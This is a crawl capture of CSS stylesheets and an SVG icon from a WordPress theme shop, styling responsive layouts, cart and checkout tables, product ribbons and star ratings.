    .testimonial_area .owl-thumbs .owl-thumb-item.item-4{
        left: 60px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-2{
        right: 40px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-1{
        right: 0;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-5{
        right: 75px;
    }
    .testimonial_area .owl-thumbs{
        max-width: 440px;
    }
    .section_title .title-text{
        font-size: 30px;
        letter-spacing: -1.8px;
    }
    .h_variation_item{
        max-width: 330px;
        margin-left: auto;
        margin-right: auto;
    }
    .call_action_area_two .action_info{
        display: block !important;
    }
    .call_action_area_two .action_info .text{
        padding-top: 5px;
    }
    .pr_features_img .img_two{
        width: 70px;
    }
    .details_title{
        font-size: 29px;
        letter-spacing: -1.78px;
    }
    .ex_features_item .ex_features_icon .price{
        right: -13px;
    }
    .demo_import_img img,.pr_features_img{
        margin-left: 0;
    }
    .footer_bottom .card_list li{
        margin: 0px;
    }
    .browser_img{
        width: 290px;
        height: 290px;
    }
    .browser_img .round{
        width: 200px;
        height: 200px;
    }
    .browser_img .browser_logo img{
        width: 70px;
    }
    .browser_img .browser_logo:nth-child(1) img{
        width: 100px;
    }
    .header_builder_promo_img .p_img{
        max-width: 95%;
    }
    .header_builder_promo_img .p_img.three{
        left: 0;
    }
    .header_builder_promo_img .p_img.three{
        bottom: 30px;
    }
    .elemetor_img img{
        max-width: 100%;
    }
    .elemetor_img_small.one{
        left: -40px;
    }
    .payment_inner .banner_btn{
        margin-left:0px;
        margin-top: 15px;
    }
    .payment_inner .d-flex,.payment_inner .theme_btn,.payment_inner .banner_btn{
        display: block !important;
        text-align: center;
    }
    .successful_list{
        padding-left: 0;
        padding-right: 0;
    }
    .granantee_text img {
        margin-right: 0px;
        margin-bottom: 20px;
    }
    .granantee_text{
        display: block;
    }
    .p_secured{
        flex-wrap: wrap;
    }
    .p_secured .secure_item{
        width: calc(100% / 2);
    }
    .payment_tab .nav-item .nav-link#paycards-tab{
        font-size: 15px;
    }
    .total_checkout_box .pr_licenses,.total_checkout_box .pr_licenses a,.login_popup .modal-body .option_container a{
        display: block !important;
    }
    .total_checkout_box .pr_licenses a{
        margin-top: 5px;
    }
    .modal-dialog{
        max-width: 100%;
        margin-left: 15px;
        margin-right: 15px;
    }
    .login_popup .modal-body{
        padding: 20px 15px;
    }
    .login_popup .modal-header{
        padding-left: 15px;
        padding-right: 15px;
    }
    #sticky .logo_wrapper .navbar-brand img{
        width: 150px;
    }
    .logo_wrapper .navbar-brand{
        margin-right: 3px;
    }
    .theme_logo{
        margin-left: 12px;
    }
    .theme_logo:before{
        left: -12px;
    }
    .menu_btn {
        font-size: 14px;
        line-height: 21px;
        padding-left: 14px;
        padding-right: 14px;
    }
    .theme_details_title h2{
        font-size: 32px;
        line-height: 36px;
    }
    .product_banner_content .theme_btn, .product_banner_content .banner_btn {
        margin: 0 4px;
    }
    .pricing_details_inner .price_list .price_item:before{
        left: 7px;
        font-size: 14px;
        line-height: 19px;
        width: 46%;
    }
    .card_box .media-body .d-flex{
        display: block !important;
    }
    .card_box .media-body .theme_btn_two{
        margin-left: 0;
        margin-top: 5px;
    }
    .payment_tab .nav-item .nav-link#paycards-tab img{
        margin-right: 0;
    }
    .order_title{
        display: block!important;
    }
    .order_title h2, .order_title .checkout_title{
        text-align: left;
    }
    .cart_form .cart_table tbody tr td.product .pr_details{
        width: 100%;
    }
    .header_blue .navbar-brand img{
        width: 130px;
    }
    .header_profile .header_profile_btn{
        font-size: 14px;
    }
    .header_blue + section, .header_blue + div{
        margin-top: 54px;
    }
    .blog_post_item.small_post{
        max-width: 290px;
        margin-left: auto;
        margin-right: auto;
    }
}

@media (max-width: 414px){
    .pr_specification_item .pr_specification_name,.pr_specification_item .pr_specification_details{
        width: 100%;
        border-bottom: 1px solid #f2f2f2;
    }
    .pr_specification_item:nth-child(even){
        background: #fff;
    }
    .pr_specification_item .pr_specification_name{
        background: #fafafa;
    }
    .product_banner_content .d-flex{
        display: block !important;
    }
    .product_banner_content .theme_btn,.product_banner_content .banner_btn{
        margin: 0px 0px 7px;
    }
    .theme_logo img{
        width: 100px;
    }
    .product_tab_info .container{
        padding-left: 10px;
        padding-right: 10px;
    }
    .product_tab_info .product_tab .nav-item .nav-link i{
        padding-right: 0;
        margin-right: 2px;
    }
    .product_tab_info .product_tab .nav-item + .nav-item{
        margin-left: 0;
    }
    .product_tab_info .tab_btn{
        padding-top: 0;
    }
    .product_tab_info .product_tab .nav-item .nav-link{
        padding: 0px 4px;
    }
    .order_table tbody tr td h6,.order_table tbody tr td:before,.order_table tbody tr td .or_cancle{
        font-size: 13px;
    }
    .checkout_banner .cart_left, .checkout_banner .cart_right{
        display: none;
    }
    .product_item .pr_content h3{
        display: block;
    }
    .product_item .pr_content .badge{
        margin-left: 0px;
        vertical-align: bottom;
    }
    .account_entry_content_box .my_account{
        display: block;
    }
    .account_entry_content_box .my_account img{
        margin-right: 0;
        margin-bottom: 15px;
    }
    .comment_box_inner .comments_box .comment .reply_comment{
        padding-left: 0;
    }
}

@media (max-width: 375px){
    .banner-content h1 {
        font-size: 32px;
        line-height: 42px;
    }
    .funfact-carousel{
        padding: 15px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-7{
        left: 112px;
    }
    .product_widget ul li{
        width: 100%;
    }
    .comment_author{
        display: block;
    }
    .comment_box_inner .comments_box .comment .comment_author img{
        margin-right: 0;
        margin-bottom: 25px;
    }
    .comment_box_inner .comments_box .comment .reply_comment{
        padding-top: 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive2.css?ver=6.9
body_size: 376
content:
@media (max-width: 991px) {
    .product_item .pr_content .d-flex {
        display: flex !important;
    }
    .edd_purchase_submit_wrapper a.edd-add-to-cart.edd-has-js {
        display: inline-block;
    }
}

@media (max-width: 767px) {
    ul.foot-btm-menu {
        justify-content: center;
    }
    .col-md-5 .product_checkout_fields {
        margin-left: 0;
    }
    .product_area .section_title .title-text {
        display: flex;
    }
    .section_title_img img {
        margin-right: 15px;
    }
    .footer_area {
        padding-top: 60px;
    }
    table.edd-table thead {
        display: none;
    }
    table.edd-table tbody tr td {
        display: block;
        padding: 0;
        position: relative;
        overflow: hidden;
    }
    table.edd-table tbody tr td.edd_cart_item_name {
        padding-top: 0;
        padding-bottom: 0;
        padding-left: 0;
    }
    table.edd-table tfoot th,
    table.edd-table tbody tr td .cart_details {
        padding: 20px;
    }
    table.edd-table tfoot th.edd_cart_total {
        text-align: left;
    }
    table.edd-table tbody tr td.edd_cart_item_name:before {
        content: attr(data-title);
        position: absolute;
        left: 20px;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 700;
        font-size: 22px;
        font-family: "sofia-pro";
    }
    table.edd-table tbody tr td.edd_cart_item_name:before {
        position: relative;
        width: 100%;
        top: 0;
        display: block;
        left: 0;
        background: #f0f2f8;
        text-align: center;
        font-size: 20px;
        font-weight: 700;
        padding-top: 15px;
        padding-bottom: 15px;
        border: 0;
        transform: translateY(0);
    }
}

@media (max-width: 610px) {
    .product_banner_content .banner_btn, .product_banner_content .theme_btn {
        min-width: 140px;
        padding: 3px 20px 5px;
    }
    .product_tab_info .product_tab {
        align-items: center;
        height: 100%;
    }

    .product_tab_info {
        display: flex;
        padding-top: 0;
    }

    .product_tab_info .product_tab .nav-item + .nav-item {
        margin-left: 25px;
    }

    .product_tab_info .tab_btn {
        display: none !important;
    }
    .funfact-carousel .item span {
        display: inline-block !important;
    }
}

@media (max-width: 450px) {
    .price_tab {
        max-width: 280px;
    }
    .price_tab .nav-item .nav-link{
        min-width: 130px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/css/frontend.css?ver=1.1.2
body_size: 2110
content:
.edds-modal.has-slide:not(.is-open) {
    display: none;
}

.tec-item-sales-statistics {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 20px;
    font-weight: 600;
    margin: 0 0 30px;
}

.tec-item-sales-statistics > * {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    padding: 15px;
}

.tec-item-sales-statistics > * + * {
    margin-left: 30px;
}

@media (max-width: 600px) {
    .tec-item-sales-statistics {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .tec-item-sales-statistics > * {
        padding: 10px;
    }

    .tec-item-sales-statistics > * + * {
        margin: 0;
    }
}

.sash--horizontal,
.sash--vertical {
    cursor: default;
    overflow: visible;
    pointer-events: none;
    position: absolute;
    z-index: 5;
}

.sash--horizontal > div,
.sash--vertical > div {
    font-weight: bold;
    color: white;
    position: relative;
    z-index: 10;
}

.-has-pointer-events.sash--horizontal,
.-has-pointer-events.sash--vertical {
    pointer-events: auto;
}

.sash--horizontal {
    background: #454545;
    top: 25px;
    right: 0;
}

.sash--horizontal + .sash--horizontal {
    top: 65px;
}

.sash--horizontal > div {
    height: 30px;
    line-height: 30px;
    -webkit-transition: width 0.1s 0.05s cubic-bezier(0.86, 0, 0.07, 1);
    transition: width 0.1s 0.05s cubic-bezier(0.86, 0, 0.07, 1);
    width: 25px;
}

.sash--horizontal > div:hover {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    width: 100%;
}

.sash--horizontal > div:hover span {
    opacity: 1;
    width: 100%;
}

.sash--horizontal span {
    display: block;
    opacity: 0;
    overflow: hidden;
    white-space: nowrap;
    -webkit-transition: opacity 0.3s, padding 0.25s, width 0.25s;
    transition: opacity 0.3s, padding 0.25s, width 0.25s;
    -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    width: 3em;
}

.sash--horizontal.-position-right {
    left: auto;
    right: 0;
}

.sash--horizontal.-position-left {
    left: 0;
    right: auto;
}

.sash--horizontal.-triangle-right span {
    margin-left: 5px;
    padding-right: 25px;
}

.sash--horizontal.-triangle-right svg {
    position: absolute;
    right: 1px;
    margin-left: 5px;
    fill: #ffffff;
    width: 16px;
    height: 31px;
}

.sash--horizontal.-triangle-right div:hover span {
    padding-left: 15px;
}

.sash--horizontal.-triangle-right:after {
    background-color: transparent;
    border: 15px solid #454545;
    border-right-color: transparent;
    bottom: 0;
    content: "";
    position: absolute;
    right: -20px;
    z-index: 9;
}

.sash--horizontal.-triangle-left span {
    float: right;
    margin-right: 5px;
    padding-left: 25px;
}

.sash--horizontal.-triangle-left i {
    position: absolute;
    left: 1px;
    margin-right: 5px;
}

.sash--horizontal.-triangle-left div:hover {
    -webkit-transition: none;
    transition: none;
}

.sash--horizontal.-triangle-left div:hover span {
    padding-right: 15px;
}

.sash--horizontal.-triangle-left:after {
    background-color: transparent;
    border: 15px solid #454545;
    border-left-color: transparent;
    bottom: 0;
    content: "";
    position: absolute;
    left: -20px;
    z-index: 9;
}

.sash--horizontal.-color-blue {
    background-color: #0084b4;
}

.sash--horizontal.-color-blue:after {
    border-color: #0084b4;
}

.sash--horizontal.-color-blue.-triangle-right:after {
    border-right-color: transparent;
}

.sash--horizontal.-color-blue.-triangle-left:after {
    border-left-color: transparent;
}

.sash--horizontal.-color-green {
    background-color: #82b440;
}

.sash--horizontal.-color-green:after {
    border-color: #82b440;
}

.sash--horizontal.-color-green.-triangle-right:after {
    border-right-color: transparent;
}

.sash--horizontal.-color-green.-triangle-left:after {
    border-left-color: transparent;
}

.sash--vertical {
    background: #454545;
    color: white;
    left: 20px;
    top: 0;
    width: 30px;
}

.sash--vertical > div {
    height: 26px;
    line-height: 35px;
    text-align: center;
    width: 30px;
}

.sash--vertical:after {
    background-color: transparent;
    border: 15px solid #454545;
    border-bottom-color: transparent;
    content: "";
    position: absolute;
    bottom: -20px;
    z-index: 9;
}

.sash--vertical.-color-green {
    background-color: #82b440;
}

.sash--vertical.-color-green:after {
    border-color: #82b440;
    border-bottom-color: transparent;
}

.sash--vertical.-position-left {
    left: 20px;
    right: auto;
}

.sash--vertical.-position-right {
    left: auto;
    right: 20px;
}

.single-download .product_banner_content .edd_download_purchase_form .theme_btn,
.single-download .product_banner_content .first-btn + .button {
    color: #fff;
    border-color: #fff;
    background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-image: -o-linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.single-download .product_banner_content .edd_download_purchase_form .theme_btn:hover,
.single-download .product_banner_content .first-btn + .button:hover {
    background-position: 100% 0;
    color: #fff;
    box-shadow: 0 15px 30px 0 rgba(36, 78, 229, .2);
}

.single-download .product_banner_content .edd_download_purchase_form {
    margin-right: 15px;
}

.single-download .product_banner_content .edd_download_purchase_form .button {
    margin-right: 0;
}

.single-download .product_banner_content .edd_purchase_submit_wrapper {
    position: relative;
}

.single-download .edd_purchase_submit_wrapper .edd-cart-added-alert {
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
    display: block;
    font: 600 18px/48px "sofia-pro";
    border-radius: 45px;
    padding: 2px 10px 3px;
    color: #fff;
    border-color: #fff;
    background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-image: -o-linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    bottom: 0;
    text-align: center;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Old versions of Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

.single-download .edd_purchase_submit_wrapper .edd-cart-added-alert svg {
    display: none;
}

.single-download .price_content .edd_purchase_submit_wrapper .edd_go_to_checkout {
    width: 100%;
}

.single-download .price_content .edd_purchase_submit_wrapper,
.single-download .product_tab_info .edd_purchase_submit_wrapper {
    position: relative;
}

.single-download .product_tab_info .edd_purchase_submit_wrapper .edd-cart-added-alert {
    border-radius: 0;
    margin-left: 36px;
    padding: 9px 24px;
    min-width: 150px;
    width: auto;
}

.tec4-minicart__link {
    position: relative;
    display: inline-block;
    margin-left: 20px;
}

.tec4-minicart__link span {
    font-size: 13px;
    font-family: "sofia-pro", sans-serif;
    font-weight: 400;
    color: #ffffff;
    position: absolute;
    top: -5px;
    right: -8px;
    padding: 0;
    line-height: 1;
    width: 16px;
    height: 16px;
    text-align: center;
    border-radius: 999px;
    background-color: #F56C6D;
}

.tec4-minicart__link svg {
    width: 30px;
    height: 30px;
    fill: #42526e;
}

.tec4-minicart__link:hover svg {
    fill: #3664f0;
}

@media (max-width: 991px) {
    .navbar-collapse .tec4-minicart {
        display: none;
    }

    .tec4-minicart__link {
        margin-left: 0;
    }

    .mobile-user-info .menu_btn.btn_none {
        display: block;
        margin: 0 6px 0 18px;
    }

    .header_area .mobile-user-info {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .header_area .header_profile .header_profile_btn:after,
    .header_area .header_profile .header_profile_btn span {
        display: none;
        content: none;
    }

    #menu-main-menu a > .arrow_carrot-right {
        display: none;
    }

    ul#menu-main-menu li:hover ul {
        visibility: visible;
        transition: none 0s ease 0s !important;
    }

    #menu-main-menu ul.submenu {
        display: none;
        opacity: 1;
        visibility: visible;
        transition: none 0s ease 0s !important;
        z-index: 9;
    }

    .header_area .navbar-collapse {
        box-shadow: none;
        overflow: visible;
    }

    .menu > .nav-item:hover > .nav-link {
        color: #42526e;
    }
}

.expt-envato-connect__item-price {
    display: inline-block;
    vertical-align: middle;
}

.expt-envato-connect__item-price::after {
    content: '';
    width: 1px;
    height: 20px;
    display: inline-block;
    background-color: #bbb;
    vertical-align: middle;
    margin: -4px 8px 0;
    font-size: 0;
    line-height: 0;
}

@media (max-width: 414px) {
    .product_banner_content .theme_btn, .product_banner_content .banner_btn {
        margin: 0 0 20px;
    }

    .product_banner_content .d-flex {
        height: auto;
    }

    .product_banner_slider {
        margin-top: 50px;
    }
}

.mailchimp p.mchimp-sucmessage,
.mailchimp p.mchimp-errmessage {
    display: block;
    position: absolute;
    bottom: -60px;
    font-size: 14px;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    margin-top: 10px;
    line-height: 22px;
    width: 100vw;
    padding: 0 15px;
    color: #4caf50;
}

.mailchimp p.mchimp-errmessage {
    color: #f44336;
}

@media (max-width: 767px) {
    .mailchimp p.mchimp-sucmessage,
    .mailchimp p.mchimp-errmessage {
        bottom: -170px;
    }
}

.button[data-edd-loading],
.single-download .product_banner_content .edd_download_purchase_form .button[data-edd-loading],
.single-download .product_banner_content .edd_download_purchase_form .theme_btn.btn-is-loading,
.btn-is-loading {
    position: relative;
    overflow: hidden;
    transition: all .35s ease 0s;
}

.button[data-edd-loading]::after,
.btn-is-loading::after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    width: 30px;
    height: 30px;
    background: transparent url("../images/loading.svg") no-repeat center;
    background-size: cover;
    object-fit: cover;
    z-index: 2;
}

.button[data-edd-loading]::before,
.btn-is-loading::before {
    content: '';
    display: block;
    position: absolute;
    z-index: 1;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    background-color: rgba(255, 255, 255, .6);
}

.login_popup .modal-body .login_form .extra .checkbox label:after {
    width: 12px;
    height: 12px;
    margin: 2px 0 0 1px;
    font-size: 0;
    line-height: 0;
    color: transparent;
    background: transparent url(../images/checker.svg) no-repeat center;
    background-size: cover;
    object-fit: cover;
    z-index: 2;
}

@media (max-width: 991px) {
    .modal {
        padding-right: 0 !important;
        margin-right: 0 !important;
        width: 100%;
    }
}

a.edd_go_to_checkout.edds-buy-now {
    padding: 7px 24px;
    overflow: unset;
    margin-left: 36px;
    min-width: 150px;
    border-radius: 0;
    display: inline-block;
    text-align: center;
    background: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    font: 600 18px/47px "sofia-pro";
}

.page-template-page-edd-account .dashboard_area {
    padding: 140px 0 80px;
}

.header_profile {
    position: relative;
}

.header_profile .dropdown-menu-right {
    box-shadow: 0 10px 50px 0 rgba(10, 0, 51, .1);
    border: 0;
    border-radius: 0;
    margin: 0;
    bottom: auto;
    padding: 12px 0 0;
    width: 220px;
    right: 0;
    top: calc(100% + 35px);
}

@media (max-width: 1440px) {
    .header_profile .dropdown-menu-right {
        right: 0;
    }
}

.action_info {
    max-width: 100%;
    justify-content: center;
}

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/css/style.css?ver=1.1.2
body_size: 191
content:
.t4ec__item-star-rating__wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 90px;
    height: 20px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.t4ec__item-star-rating {
    font-size: 0;
    line-height: 0;
    display: inline-block;
    position: relative;
}

.t4ec__item-star-rating span {
    display: inline-block;
    background: transparent url("../images/star-dark.svg") repeat-x top left;
    background-size: cover;
    object-fit: cover;
    width: 16px;
    height: 16px;
    margin: 0;
    float: left;
}

.t4ec__item-star-rating-line {
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
    bottom: 0;
}

.t4ec__item-star-rating .t4ec__item-star-rating-line span {
    background: transparent url("../images/star-yellow.svg") no-repeat center;
    background-size: cover;
    object-fit: cover;
}

.t4ec__item-total-reviewed {
    display: inline-block;
    line-height: 20px;
    font-weight: 500;
    color: #333333;
    margin-right: 5px;
}

.expt-envato-connect__wrap-download-footer {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.expt-envato-connect__wrap-download-footer > * {
    width: 50%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

.expt-envato-connect__item-rating {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.t4ec-element-checkout-width-envato .elementor-widget-dt-product-pricing {
    display: none !important;
}

.tec-item-sales-statistics__index {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 16px;
    color: #333333;
}

.tec-item-sales-statistics__index svg {
    display: inline-block;
    margin-right: 5px;
}

.tec-item-sales-statistics__review-index svg {
    margin-top: -11px;
}

a.tec-item-sales-statistics__index:hover,
a.tec-item-sales-statistics__index:hover .t4ec__item-total-reviewed,
a.tec-item-sales-statistics__index:hover svg {
    fill: #244ee5;
    color: #244ee5;
}

.product_banner_content {
    max-width: 840px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/img/premium.svg
body_size: 573
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 252"><g><g><path fill="#ffffff" d="M192.75,160.24c.72-7.88,1.66-15.82,2.8-23.59,1-6.51,2.08-13.08,3.34-19.54H199a4.75,4.75,0,1,0-4.19-4.71,5,5,0,0,0,1,3c-3.61,4.85-7.38,9.5-11.22,13.83A191.4,191.4,0,0,1,170,144.09c-1.63-9.89-3-20-4.18-30-.75-6.55-1.4-13.25-2-19.92a4.62,4.62,0,0,0,3.33-4.61,4.22,4.22,0,1,0-8.37,0,5.08,5.08,0,0,0,1.08,3.17c-2.82,6.09-5.84,12-9,17.7s-6.3,10.91-9.66,16c-2.56-9.17-5-18.54-7.19-27.88-2-8.64-5-23-6.17-28.5a4.79,4.79,0,0,0,2.27-4.19,4.22,4.22,0,1,0-8.38,0,4.79,4.79,0,0,0,2.27,4.19C122.94,75.61,120,90,117.91,98.6c-2.22,9.34-4.63,18.71-7.19,27.88-3.36-5.14-6.6-10.53-9.66-16s-6-11.25-8.72-17.14A5,5,0,0,0,94,89.56a4.22,4.22,0,1,0-8.37,0,4.75,4.75,0,0,0,2.55,4.34c-.55,6.76-1.21,13.55-2,20.19-1.15,10-2.55,20.1-4.18,30a193.22,193.22,0,0,1-14.61-14.82c-3.83-4.32-7.6-9-11.2-13.8a5.11,5.11,0,0,0,1-3A4.49,4.49,0,0,0,53,107.73a4.48,4.48,0,0,0-4.18,4.72c0,2.66,2,4.82,4.34,4.71,1.26,6.45,2.37,13,3.33,19.49,1.14,7.77,2.08,15.71,2.8,23.59l.07.71H192.68Z"/><polygon fill="#ffffff" points="193.01 164.43 59.36 164.43 61.03 175.12 191.34 175.12 193.01 164.43" /><path fill="#3664f0" d="M251.77,118.44a126,126,0,1,0,.23,8V126Q252,122.19,251.77,118.44ZM59.25,160.24c-.72-7.88-1.66-15.82-2.8-23.59-1-6.49-2.07-13-3.33-19.49-2.37.11-4.34-2-4.34-4.71A4.48,4.48,0,0,1,53,107.73a4.49,4.49,0,0,1,4.19,4.72,5.11,5.11,0,0,1-1,3c3.6,4.83,7.37,9.48,11.2,13.8A193.22,193.22,0,0,0,82,144.09c1.63-9.9,3-20,4.18-30,.76-6.64,1.42-13.43,2-20.19a4.75,4.75,0,0,1-2.55-4.34,4.22,4.22,0,1,1,8.37,0,5,5,0,0,1-1.62,3.73c2.75,5.89,5.68,11.66,8.72,17.14s6.3,10.91,9.66,16c2.56-9.17,5-18.54,7.19-27.88,2-8.64,5-23,6.17-28.5a4.79,4.79,0,0,1-2.27-4.19,4.22,4.22,0,1,1,8.38,0,4.79,4.79,0,0,1-2.27,4.19c1.14,5.51,4.13,19.86,6.17,28.5,2.22,9.34,4.63,18.71,7.19,27.88,3.36-5.14,6.61-10.53,9.66-16s6.16-11.61,9-17.7a5.08,5.08,0,0,1-1.08-3.17,4.22,4.22,0,1,1,8.37,0,4.62,4.62,0,0,1-3.33,4.61c.55,6.67,1.2,13.37,2,19.92,1.15,10,2.55,20.11,4.18,30a191.4,191.4,0,0,0,14.61-14.82c3.84-4.33,7.61-9,11.22-13.83a5,5,0,0,1-1-3,4.21,4.21,0,1,1,4.19,4.71h-.15c-1.26,6.46-2.38,13-3.34,19.54-1.14,7.77-2.08,15.71-2.8,23.59l-.07.71H59.32ZM61,175.12l-1.67-10.69H193l-1.67,10.69Z"/></g></g></svg>